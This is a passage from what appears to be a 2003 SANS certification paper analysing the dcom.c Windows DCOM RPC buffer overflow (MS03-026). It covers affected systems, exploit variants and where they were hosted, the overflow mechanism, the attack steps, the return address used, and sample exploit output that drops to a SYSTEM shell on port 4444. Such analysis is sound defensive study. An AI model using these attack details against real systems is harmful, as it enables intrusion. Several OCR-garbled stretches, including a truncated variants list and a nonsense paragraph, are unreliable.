

Page 10 of 41

### **Exploit Details**

Exploit Name:

Name: dcom.c – This is the base code which executes the RPC buffer overflow and opens a command shell listening on port 4444.

#### Advisories:

CVE: CAN-2003-0352 CERT Advisory: CA-2003-16 CERT Vulnerability Note: VU#568148 Microsoft Security Bulletin: MS03-026

Variants:

S:<br>
S:<br>
N-2003-0352<br>
ulnerability Note: VU#568148<br>
ulnerability Note: VU#568148<br>
Security Bulletin: MS03-026<br>
xe (MS Blast/Blaster/Lovsan)<br>
pl<br>
D<br>
D<br>
D<br>
D<br>
D<br>
m48.c<br>
dcom.c<br>
com.c<br>
com.c<br>
com.c<br>
m-zip<br>
m48.c<br>
dcom.c<br>
m-zip msblast.exe (MS Blast/Blaster/Lovsan) dcomrpc.c DComExpl\_UnixWin32.zip 07.30.dcom48.c 30.07.03.dcom.c 0x82-dcomrpc\_usemgret.c oc192-dcom.c dcomworm.zip Poc.c.txt

### Systems Affected:

- $\nu$  Microsoft Windows Server 2003, 64-Bit Enterprise Edition
- $\nu$  Microsoft Windows Server 2003, Enterprise Edition
- $\nu$  Microsoft Windows Server 2003, Standard Edition
- $\sim$  Microsoft Windows XP Professional
- Microsoft Windows XP Home Edition
- Microsoft Windows XP Media Center Edition
- Microsoft Windows XP Tablet PC Edition
- Microsoft Windows 2000 Advanced Server
- $\upsilon$  Microsoft Windows 2000 Professional
- $\nu$  Microsoft Windows 2000 Server
- $\nu$  Microsoft Windows NT Server 4.0
- Microsoft Windows NT Server 4.0 Terminal Server Edition
- $\nu$  Microsoft Windows NT Workstation 4.0
- $\sim$  Nortel Symposium including TAPI ICM
- Nortel CallPilot
- $\sim$  Nortel Business Communications Manager
- $\triangleright$  Nortel International Centrex-IP
- Nortel Periphonics with OSCAR Speech Server

Page 11 of 41

Note: The Nortel products listed above are vulnerable due to the embedded Windows operating system which they utilize. Other vendor's systems which use embedded versions of the Windows operating system may also be affected.

Protocols & Services Used by dcom.c:

RPC – Remote Procedure Call DCOM – Distributed Component Object Model TCP – Transmission Control Protocol (Other protocols such as Internet Protocol (IP) are involved but are not used directly by the exploit)

#### Exploit Brief Description:

This exploit takes advantage of a buffer overflow in a Distributed Component Object Model interface within the Remote Procedure Call mechanism of many Windows operating systems. By sending a specially crafted RPC request to port 135 this exploit overflows the buffer and returns instructions to the stack which then launches a command shell (with system privileges) listening on port 4444 of the victim's machine.

### **Overview of Variants:**

Below are several variants of the dcom.c exploit. Most have attempted to improve on the original exploit by adding compatibility for additional variants of Windows operating systems or by adding worm/scanning functionality. Code for all variants, excluding msblast.exe, is available at

http://www.packetstormsecurity.com. The msblast.exe is currently available via http://www.trustmatta.com/downloads/msblast.exe.



Page 12 of 41



*Information compiled from http://www.packetstormsecurity.org as of August 10, 2003.*

# **Protocol Description (RPC & DCOM):**

The Remote Procedure Call is a protocol which allows one computer on a network to call a procedure located on another remote computer, without having to be concerned with the details of the network which connects the two. This is one implementation of the client/server model of communication. Microsoft explains RPC as "an inter-process communication mechanism that allows a program running on one computer to seamlessly execute code on a remote system." 1

Page 13 of 41

<sup>1</sup> http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/bulletin/MS03- 026.asp?frame=true&hidetoc=true





The diagram above illustrates the remote procedure call architecture. Following is a brief overview of the process.

- In this model the client application calls a client stub procedure which is compiled and linked with the client application.
- The client stub receives and translates the parameters passed from the client application and then calls functions within the client run-time library in order to send the request to the server.
- The server's run-time library accepts the requests and passes the information to the server stub, which translates the data to a format which the server understands.
- The server stub then calls the actual procedure on the server. The procedure then passes the return data to the server stub where it's converted to a format acceptable for transmission over the network.
- The server's run-time library then transmits the data across the network where it is received by the client's run-time library.
- The client run-time library then passes the data to the client stub where the data is converted to a format acceptable for the client.
- This data is then returned to the client application as if it had been executed solely on the local machine.

The Distributed Component Object Model was designed by Microsoft to allow client objects on a network to request services from server objects on a network. DCOM can be loosely compared to other similar models such as CORBA (Common Object Request Broker Architecture) and SOAP (Simple Object access Protocol) which allow applications to communicate across networks. The diagram below provides an overview of the DCOM architecture.

Page 14 of 41



Note that DCOM uses the aforementioned RPC protocol to make calls to objects on other computers across the network.

### **How the Exploit Works:**

The exploit is possible due to a vulnerability in an RPC interface implementing DCOM services within Microsoft's Windows operating systems.

Buffer Overflows: The exploit uses a buffer overflow. A buffer overflow is caused when too much data is passed to an application's memory buffer. If the application does not check the amount of data being returned, the data can overflow the buffer. The overflowed data may then be returned to the operating system stack and possibly executed with the privileges of the application. If the application is running with high level root or administrator access then the code being executed can perform tasks which are normally restricted. This could include modifying the operating system, opening command shells, creating user accounts, etc.

Page 15 of 41

This specific buffer overflow is possible due to an unchecked parameter within a DCOM function.

```
CoGetInstanceFromFile
HRESULT CoGetInstanceFromFile(
 COSERVERINFO * pServerInfo,
 CLSID * pclsid,
 IUnknown * punkOuter,
 DWORD dwClsCtx,
 DWORD grfMode,
 OLECHAR * szName,
 ULONG cmq,
 MULTI_QI * rgmqResults
);
```
COSINTATION THE TRANSCRIPT THE COMPUTED THE CONDUCT THE CONDUCT CONDUCT THE DRIVIDE CHAR THE DRIVIDE CHAR THE MULTIT OIT \* *r symqResults* (ULONG cmg, ULONG cmg, MULTIT OIT \* *r symqResults* (ULONG cmg, MULTIT CHER MULTIT The "CoGetInstanceFromFile" function above is used to create a new object and initialize it from a file. This function contains a parameter of "szName" which is used to specify the file to be initialized. This parameter is allocated a value of 0x20 (32 bytes) for the filename, however the input is not checked. When a larger value is input, anything beyond the 0x20 space is overflowed and can then be executed on the target system. This is the critical flaw in the DCOM RPC interface which allows the exploit to succeed. By inserting instructions into the data which is overflowed the exploit can cause the operating system to spawn a command shell listening on a specific port. This original release of the dcom.c exploit spawns this shell on TCP port 4444, although subsequent versions allow the attacker to specify the port at the time of execution.

The exploit performs the following steps:

- Connects to TCP port 135 of the victim machine.
- Issues an RPC request for the file "\\servername\c\$\1234561111111111111111111111111.doc" on
	- the victim's machine, which overflows the buffer.
- Returns instructions to the operating system, via the overflowed buffer, to open a command shell listening on TCP port 4444.
- Connects to shell via port 4444 on the victim's machine.

# **Diagram of Exploit**

Below is a graphical representation of the attack. A more detailed explanation, including actual network packets, is included in the section "Attack Signature of the Exploit". This diagram represents the three main aspects of the attack (connection, buffer overflow/exploit, command shell on port 4444). The attacker connects using ephemeral ports to the victims TCP ports 135 and then 4444 once the command shell has been spawned.

Page 16 of 41



This entire process completed in less than 1.5 seconds when testing on a local area network.

# **Exploit Usage**

The dcom.c exploit in it's most basic form is run from a command line or shell. Although theoretically it may be possible to exploit this vulnerability without using pre-compiled code, it would be extremely difficult due to the relatively large amount of data that needs to be passed in order to execute the buffer overflow. The exploit requires very little input. The attacker need only to provide the IP address of the target and a number representing the version of Windows being run by the target. This number is used to pass the correct offset when executing the buffer overflow, depending on the operating system being attacked.

Below is the dcom.c syntax as written by H. D. Moore of www.metasploit.com.



Page 17 of 41

Variations of the exploit may vary slightly in the execution. Some will offer many more options for the target OS version (different service packs, languages, etc.), while others will use a universal offset which is compatible with various releases of the different Windows operating systems. In addition some variations allow the attacker to specify the port the victim machine will listen on after being exploited.

Below is an example of the output generated by the exploit after execution.

**© SANS Institute 2003, Author retains full rights.** [root@localhost dcom.c]# ./dcom 5 192.168.0.200 - Remote DCOM RPC Buffer Overflow Exploit - Original code by FlashSky and Benjurry - Rewritten by HDM <hdm [at] metasploit.com> - Using return address of 0x77e9afe3 - Dropping to System Shell... Microsoft Windows XP [Version 5.1.2600] (C) Copyright 1985-2001 Microsoft Corp. C:\WINDOWS\system32>

Note that when using the Unix/Linux version, the exploit actually connects the attacker's shell to port 4444 on the victim. When using the Win32 port of the exploit the attacker is required to manually connect to the shell listening on port 4444 of the victim's machine using a tool such as Netcat<sup>2</sup>.

Below is an example of the output generated by the Win32 port of the exploit.

C:\tools\dcom>dcomexploit.exe 5 192.168.0.200 - Remote DCOM RPC Buffer Overflow Exploit - Original code by FlashSky and Benjurry - Rewritten by HDM <hdm [at] metasploit.com> - Ported to Win32 by Benjamin Lauzi $\Phi$ re <br/>blauziere [at] altern.org> - Using return address of 0x77e9afe3 Use Netcat to connect to 192.168.0.200:4444

Page 18 of 41

<sup>2</sup> Available at http://www.atstake.com/research/tools/network\_utilities/

#### **Attack Signature of the Exploit**

#### Network View:

Following is output from a WinDump<sup>3</sup> capture of the exploit traffic. To aid in reading the output the IP address of the machine executing the exploit has been changed to "attacker" and the IP address of the machine being compromised has been changed to "victim". Notable packets are proceeded by comments explaining the activity.

#### *The first three packets are simply the attacker establishing a TCP connection to the victim on port 135 via the three way handshake.*

